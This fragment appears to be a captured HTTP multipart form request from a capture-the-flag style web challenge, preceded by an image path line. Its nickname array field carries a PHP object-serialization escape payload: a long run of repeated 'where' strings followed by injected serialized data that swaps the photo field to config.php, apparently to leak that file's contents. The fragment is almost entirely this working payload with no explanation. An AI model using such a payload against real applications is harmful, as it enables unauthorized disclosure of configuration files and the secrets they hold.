 ------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="phone"
13799902419
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="email"
123@qq.com
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"phot
o";s:10:"config.php";}
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="photo"; filename="□□□□.txt"
Content-Type: text/plain